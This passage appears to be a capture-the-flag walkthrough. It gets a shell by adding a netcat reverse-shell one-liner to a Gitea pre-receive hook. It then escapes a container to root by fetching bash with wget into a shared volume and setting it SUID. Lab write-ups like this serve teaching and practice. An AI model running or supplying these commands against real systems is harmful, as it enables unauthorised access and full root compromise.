

First, set up a netcat listener. Then, create a new repository, go to Settings >> Git Hooks and alter one of the three that are shown. In my case, I’ll edit the first one, pre-receive hook.


Add to the end the following line: mkfifo /tmp/f; nc 10.11.74.136 777 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f and update the hook:
Now, you must clone the repository you just created in the victim’s machine and perform a commit like:
git clone http://localhost:3000/gitblanc/example.git && cd example
echo "Hello there!" >> README.md
git add .
git commit -m "you are getting fkcd"
git push
Now we’ve got a shell as git! Awesome right?
We can check now our current permissions with sudo -l:

With this, if we run sudo -s we are root.

Now, knowing that we are in a container, we search for some info around. I found that the directory /data is exactly the same as the victim’s machine /gitea:

So, with this info, I tried to copy a shell binary from the container into the /gitea directory but didn’t work. Other option that worked was to set up a webserver on the victim’s machine and download a copy of bash directly from the host. Then, I set it to have SUID and be executable by everyone:
# On victim's machine run
ip addr
# Take note of the container ip
cd /bin
python3 -m http.server

# On the container as root run
wget 172.17.0.1:8000/bash -O /data/bash #172.17.0.1 is the container ip
chmod 4755 /data/bash
Now, on the victim’s machine as dylan, we can navigate to the /gitea/ and find bash.
We can run bash -p and now we are root on the victim’s machine.

Machine pwned!